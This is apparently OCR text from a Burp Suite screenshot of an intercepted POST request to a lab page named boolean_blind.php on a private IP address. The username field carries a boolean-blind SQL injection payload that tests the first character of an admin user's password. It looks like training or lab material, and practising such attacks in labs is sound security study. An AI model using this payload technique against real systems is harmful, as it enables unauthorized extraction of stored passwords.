 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.119.213:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /boolean_blind.php HTTP/1.1
2 Host: 192.168.119.213
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------347808631037042343052835909443
8 Content-Length: 488
9 Origin: http://192.168.119.213
10 Connection: close
11 Referer: http://192.168.119.213/boolean_blind.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------347808631037042343052835909443
15 Content-Disposition: form-data; name="username"
16
17 admin' and substr((select passwd from admin where username='admin6'),1,1)='a'#
18 -----------------------------347808631037042343052835909443
19 Content-Disposition: form-data; name="password"
20
21 a
22 -----------------------------347808631037042343052835909443
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------347808631037042343052835909443--
27